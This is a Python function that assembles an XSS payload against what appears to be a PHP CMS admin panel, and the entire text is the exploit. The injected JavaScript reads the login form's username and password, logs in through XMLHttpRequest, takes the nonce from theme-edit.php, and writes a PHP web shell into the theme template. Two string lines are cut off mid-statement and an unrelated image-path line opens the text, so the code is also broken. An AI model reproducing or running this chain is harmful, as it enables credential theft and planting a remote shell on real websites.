 def genXssPayload():
    XSS_PAYLOAD = '/index/javascript:'
    XSS_PAYLOAD += 'var s = decodeURIComponent("%2f");'
    XSS_PAYLOAD += 'var h = "application"+s+"x-www-form-urlencoded";'
    XSS_PAYLOAD += 'var e=function(i){return encodeURIComponent(i);};'
    XSS_PAYLOAD += 'var user = document.forms[0][0].value;'
    XSS_PAYLOAD += 'var pass = document.forms[0][1].value;'
    XSS_PAYLOAD += 'var u1 = s+"cms"+s+"admin"+s;'
    XSS_PAYLOAD += 'var u2 = u1+"theme-edit.php";'
    XSS_PAYLOAD += 'var xhr1 = new XMLHttpRequest();'
    XSS_PAYLOAD += 'var xhr2 = new XMLHttpRequest();'
    XSS_PAYLOAD += 'var xhr3 = new XMLHttpRequest();'
    XSS_PAYLOAD += 'xhr1.open("POST",u1,true);'
    XSS_PAYLOAD += 'xhr1.setRequestHeader("Content-Type", h);'
    XSS_PAYLOAD += 'params = "userid="+user+"&pwd="+pass+"&submitted=Login";'
    XSS_PAYLOAD += 'xhr1.onreadystatechange = function(){'
    XSS_PAYLOAD += 'if (xhr1.readyState == 4 && xhr1.status == 200) {'
    XSS_PAYLOAD += 'xhr2.onreadystatechange = function(){'
    XSS_PAYLOAD += 'if (xhr2.readyState == 4 && xhr2.status == 200) {'
    XSS_PAYLOAD += 'r=this.responseXML;'
    XSS_PAYLOAD += 'nVal = r.querySelector("#nonce").value;'
    # Modifies the /var/www/html/cms/theme/Innovation/template.php
    XSS_PAYLOAD += 'eVal = r.forms[1][2].defaultValue;'
    XSS_PAYLOAD += 'xhr3.open("POST",u2,true);'
    XSS_PAYLOAD += 'xhr3.setRequestHeader("Content-Type", h);'
    XSS_PAYLOAD += 'payload=e("<weshellz><%2fweshellz><br %2f><?php echo shel
    XSS_PAYLOAD += 'params="nonce="+nVal+"&content="+payload+"&edited_file="+
    XSS_PAYLOAD += 'xhr3.send(params);'
    XSS_PAYLOAD += '}};'
    XSS_PAYLOAD += 'xhr2.open("GET",u2,true);'
    XSS_PAYLOAD += 'xhr2.responseType="document";'
    XSS_PAYLOAD += 'xhr2.send();'
    XSS_PAYLOAD += '}};'
    XSS_PAYLOAD += 'xhr1.send(params);'
    XSS_PAYLOAD += '%2f%2f'
    return XSS_PAYLOAD